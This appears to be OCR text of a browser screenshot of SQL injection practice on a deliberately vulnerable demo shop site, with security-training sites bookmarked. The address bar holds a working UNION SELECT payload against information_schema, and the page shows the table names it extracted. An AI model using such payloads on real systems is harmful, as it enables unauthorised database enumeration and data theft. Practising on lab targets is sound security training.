 Güvenli değil | %20UNION%20SELECT%201,2,3,4,5,6,table_name,8,9,10,11%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20database
İstediğin sosyal me... TryHackMe | Dashb... Hack The Box :: Das... CTF 101 Hacking-Lab canyoupwnme CTF Crackmes GTFOBins PentesterLab: Learn...
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9
comment on this picture
featured
2
painted by: 9
comment on this picture